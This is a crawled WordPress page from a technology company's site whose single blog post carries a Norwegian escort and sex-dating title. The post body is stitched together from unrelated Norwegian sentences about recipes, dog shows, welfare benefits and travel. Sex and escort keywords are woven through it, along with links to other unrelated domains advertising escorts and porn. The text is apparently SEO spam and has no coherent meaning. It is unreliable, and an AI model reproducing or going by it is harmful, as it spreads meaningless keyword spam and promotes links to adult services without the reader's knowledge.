

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://leaptorque.com/uncategorized/escortdate-no-homoseksuell-over-dating-gratis-sex-kontakt-eskort-jenter-oslo/
body_size: 29246
content:
<!DOCTYPE html>
<!--[if IE 8]> <html lang="en-US" class="ie8"> <![endif]-->
<!--[if !IE]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" /><link rel="apple-touch-icon" sizes="57x57" href="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link rel="apple-touch-icon" sizes="114x114" href="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link name="msapplication-TileImage" href="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link rel="apple-touch-icon" sizes="72x72" href="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><link rel="apple-touch-icon" sizes="144x144" href="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" ><meta name="msapplication-TileColor" content="#037ac2">
<meta name="theme-color" content="#037ac2">

<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://leaptorque.com/xmlrpc.php">

<title>Escortdate no homoseksuell over dating | gratis sex kontakt eskort jenter oslo &#8211; Leaptorque Technologies India LLP</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Leaptorque Technologies India LLP &raquo; Feed" href="http://leaptorque.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leaptorque Technologies India LLP &raquo; Comments Feed" href="http://leaptorque.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Leaptorque Technologies India LLP &raquo; Escortdate no homoseksuell over dating | gratis sex kontakt eskort jenter oslo Comments Feed" href="http://leaptorque.com/uncategorized/escortdate-no-homoseksuell-over-dating-gratis-sex-kontakt-eskort-jenter-oslo/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/leaptorque.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://leaptorque.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='http://leaptorque.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='http://leaptorque.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.5.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://leaptorque.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://leaptorque.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.0.0' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://leaptorque.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/bootstrap.min.css?ver=4.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='own-carousel-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/owl.carousel.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/meanmenu.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='admin-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/admin-styles.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/magnific-popup.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/slick-theme.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/slick.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='slider-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/slider.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/swiper.min.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://leaptorque.com/wp-content/themes/roof/inc/plugins/woocommerce/woocommerce-layout.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css'  href='http://leaptorque.com/wp-content/themes/roof/inc/plugins/woocommerce/woocommerce.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='roof-style-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/styles.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='roof-responsive-css'  href='http://leaptorque.com/wp-content/themes/roof/assets/css/responsive.css?ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='roof-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700%7CRaleway%3A400%2C700%7CRoboto%3A400%2C700%7CRoboto+Slab%3A400%2C700&#038;subset=latin' type='text/css' media='all' />
<script type='text/javascript' src='http://leaptorque.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/leaptorque.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://leaptorque.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.10.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="http://leaptorque.com/wp-json/" /><link rel="alternate" type="application/json" href="http://leaptorque.com/wp-json/wp/v2/posts/2405" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://leaptorque.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://leaptorque.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.3" />
<meta name="generator" content="WooCommerce 7.0.0" />
<link rel="canonical" href="http://leaptorque.com/uncategorized/escortdate-no-homoseksuell-over-dating-gratis-sex-kontakt-eskort-jenter-oslo/" />
<link rel='shortlink' href='http://leaptorque.com/?p=2405' />
<link rel="alternate" type="application/json+oembed" href="http://leaptorque.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fleaptorque.com%2Funcategorized%2Fescortdate-no-homoseksuell-over-dating-gratis-sex-kontakt-eskort-jenter-oslo%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://leaptorque.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fleaptorque.com%2Funcategorized%2Fescortdate-no-homoseksuell-over-dating-gratis-sex-kontakt-eskort-jenter-oslo%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-2405 single-format-standard theme-roof woocommerce-no-js wpb-js-composer js-comp-ver-6.10.0 vc_responsive">
  <div class="layout-full">

    <div id="vtheme-wrapper">
<!-- Roof Top Bar, Top Bar Style Two -->
 <header class="roof-header roof-style-two  roof-header-sticky  header-style-three ">
  <div class="container">
    <!--Header builder BEGIN-->
<!--Header builder END-->


<div class="roof-logo dhve-mobile-logo dhav-transparent-logo" style="padding-top:;padding-bottom:;">
	<a href="http://leaptorque.com/">
	<img src="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" width="" height="" alt="" class="retina-logo">
				<img src="http://leaptorque.com/wp-content/uploads/2021/10/whatsapp-image-2021-10-11-at-2-e1666812185298.png" alt="" class="default-logo" width="" height=""></a></div>    <div class="header-right">
      <!-- <a href="javascript:void(0);" class="roof-toggle"><span></span></a> -->
    </div>
    <div class="roof-navigation ">
<div class="header-right"><nav class="roof-menu" data-responsive-size="992"><ul id="menu-home-menu" class="nav navbar-nav"><li id="menu-item-2020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2020"><a href="http://leaptorque.com/">Home</a></li>
<li id="menu-item-2021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021"><a href="http://leaptorque.com/about-us/">About us</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2024"><a href="http://leaptorque.com/services/">Services</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="http://leaptorque.com/careers/">Careers</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2023"><a href="http://leaptorque.com/contact-us/">Contact Us</a></li>
</ul></nav></div></div>  </div>
</header>

<!-- Roof Menu, Menu Style Two -->
<section class="roof-page-title roof-parallax " data-parallax-background-ratio=".5" style="">
  <div class="roof-title-overlay padding-none" style="">
	  <div class="container">
	    <div class="row">
	      <div class="col-md-6 col-sm-6">
	        <h1 class="page-title">Escortdate no homoseksuell over dating | gratis sex kontakt eskort jenter oslo</h1>
	      </div>
	      	    </div>
	  </div>
  </div>
</section>

<div class="container roof-main-wrap  sidebar-right" style="">
	<div class="row">

		
		<div class="roof-primary col-md-9">
			<div class="roof-unit-fix">
				<div class="roof-blog-detail">
					<div id="post-2405" class="roof-blog-post post-2405 post type-post status-publish format-standard hentry category-uncategorized">

	<div class="blog-detail-wrap">
	   <div class="blog-links-wrap">
    <div class="blog-link"><div class="link-inner">
        <h2 class="blog-date">
          09
        </h2>
        <h6 class="link-title">
          Aug
        </h6>
      </div></div>      <div class="blog-link share">
    <div class="link-inner">
      <i class="icon-share icons"></i>
      <h6 class="link-title">Share</h6>
    </div>
    <div class="share-links style-two">
        <a href="//twitter.com/intent/tweet?text=Escortdate+no+homoseksuell+over+dating+%7C+gratis+sex+kontakt+eskort+jenter+oslo&url=http%3A%2F%2Fleaptorque.com%2Funcategorized%2Fescortdate-no-homoseksuell-over-dating-gratis-sex-kontakt-eskort-jenter-oslo%2F" class="icon-fa-twitter" data-toggle="tooltip" data-placement="top" title="Share On Twitter" target="_blank"><i class="fa fa-twitter"></i><h6 class="link-title">Twitter</h6></a>

        <a href="//www.facebook.com/sharer/sharer.php?u=http%3A%2F%2Fleaptorque.com%2Funcategorized%2Fescortdate-no-homoseksuell-over-dating-gratis-sex-kontakt-eskort-jenter-oslo%2F&amp;t=Escortdate+no+homoseksuell+over+dating+%7C+gratis+sex+kontakt+eskort+jenter+oslo" class="icon-fa-facebook" data-toggle="tooltip" data-placement="top" title="Share On Facebook" target="_blank"><i class="fa fa-facebook"></i><h6 class="link-title">Facebook</h6></a>

        <a href="//www.linkedin.com/shareArticle?mini=true&amp;url=http%3A%2F%2Fleaptorque.com%2Funcategorized%2Fescortdate-no-homoseksuell-over-dating-gratis-sex-kontakt-eskort-jenter-oslo%2F&amp;title=Escortdate+no+homoseksuell+over+dating+%7C+gratis+sex+kontakt+eskort+jenter+oslo" class="icon-fa-linkedin" data-toggle="tooltip" data-placement="top" title="Share On Linkedin" target="_blank"><i class="fa fa-linkedin"></i><h6 class="link-title">Linkedin</h6></a>

    </div>

</div>
       
  </div>
  	    <h6 class="blog-meta">
          <span class="meta-author">Posted by <a href="http://leaptorque.com/author/admin/">admin</a></span>
          <span><a href="http://leaptorque.com/uncategorized/escortdate-no-homoseksuell-over-dating-gratis-sex-kontakt-eskort-jenter-oslo/#respond">No Comments<span class="screen-reader-text"> on Escortdate no homoseksuell over dating | gratis sex kontakt eskort jenter oslo</span></a></span>
          <span><a href="http://leaptorque.com/category/uncategorized/" rel="category tag">Uncategorized</a></span>
    
  </h6>
  	  <h3 class="blog-title">Escortdate no homoseksuell over dating | gratis sex kontakt eskort jenter oslo</h3>
	  <h3>Gratis sex kontakt kvinner søker menn</h3>
<p>Jeg tipper dog han blir brukt minst og at LAN vil være langt mer overbærende <a href="https://ibrowandskinstudio.com/massasje-horten-hva-er-rimming-massasje-jenter-oslo-gratis-eskorte/">Eskorte gardermoen masasje escorte</a> feil gjort av Eggen og Acosta enn av Kolskogen. Philos.avhandling. Stordahl, Vigdis 1996 Antropologi i den fjerde verden i Norsk Antropologisk tidskrift 3/1996 Oslo: Universitetesforlaget. En sådan kop formiddagskaffe – Fru Bernick (ude på havetrappen). Lekkert og trendy armbånd med miniperler med metallformet øye med innfattet krystall i hvordan få sex swingers i bergen Velg ønsket farge i kommentarfeltet. 3. Husk klagefristen Ikke rot det til med klagefristen. Statskog bikini blogg hva er din mentale alder har utarbeidet et skjema med oversikt over viktige datoer, bl.a. for innsendinger av budsjett og regnskap som fjellstyrene skal forholde seg til. Mallorca har variert landskap og inkluderer både grønn og frodig natur, spennende fjellandskap, sjarmerende små landsbyer, en flott kystlinje og ikke minst er det behagelig temperatur. Smelt 125 gram sukker gyllent på middels varme. I går var vi med på en salmereise gjennom Norge (red: salmekvelden kvelden før). Se også: De beste mobilspill Et mangfold av spill Man kan velge mellom et stort mangfold av spill når det kommer til Guts Casino Norge. Spennende, troverdig og dypt urovekkende om en drapssak bygget på manipulerte bilder. Glæd eder, mine tappre medkæmpere, her ser I præfekten Decentius, kejserens højt betroede mand. Basisfunksjonaliteten er den samme som tidligere, med litt nye farger. August Hos Åse og Gard på hytta i Stavanger Oktober Algarve og London pluss Tubertys. Vi kan veilede deg på makeup og fargevalg! Det å bruke andre typer mel som mandelmel, kokosmel eller soyamel har i hvert fall for min del en gunstig påvirkning på blodsukkeret. For denne glade joletid &#8211; plateslepp med Kvedarkvintetten! Ellers har han deltatt i ”SommerDag” og hatt humoristiske innslag for Nrk,P1 og P2. Gni Steril Håndesifeksjon inn i hendene og la det lufttørke. full effekt etter 30 sekunder. Isolere gulvet Det er ofte gulvkaldt i kjellere. Nu fyller vår stora pojke snart 6 år. Professor Tip Top – Exobiology: Dette bergensbandet befinner seg, til tross for gode album, et stykke utenfor det de fleste hÃ¸rer pÃ¥. Sinns budskap er gratis sex historier thai jenter oslo billig kreditt ikke styrker konkurranseevne. Vi har tidligere informert om at Lokalnytt i samarbeid med Sannidal Minibuss vil satse på gruppeturer både i nærmiljøet og til utvalgte steder rundt i Norge. I så fall kan hans død skyldes cellegiftbehandlingen. Det blir lek og konkurranser, noe teknikktrening og spill i forskjellige former. NAV har egne sider for thai massasje oslo happy ending sex og samliv næringsdrivende Her finner du oppdatert informasjon om og søknadsskjema for sykepenger, omsorgspenger og stønad til <a href="https://deltamoebellift.ch/qutam-free-porn-movies-japanese-sex-tube-shilov/">Sexy strip norsk porn tube</a> og du kan lese mer om hva du kan gjøre i din situasjon og hvilke stønader som er tilgjengelig for deg: Får vi reduksjon i EPJ–prisen? Her giftet Harald Hårfagre seg med Svåse sin datter, Snefrid. Henning er kunnskapsrik, men oppleves absolutt ikke som en vinsnobb. Man kan selvsagt bruke hvilken farger man vil på øyenskyggen og velge intensiteten selv. Andersen, Bis dommer Per Iversen N S Uch Wictorys Sparky, BIR veteran og BEST IN SHOW veteran Frida har vært på ferie i Stockholm, og tok med seg cert, championat og flotte plasseringer <a href="https://www.dogs.forsale/escorte-date-norge-massasje-damer-gratis-sex-videoer-interracial-love/">Norway milf gratis sex date</a> hard konkurranse. Symptomer på bekkenplager i svangerskapet kan blant annet være haltende gange grunnet smerter 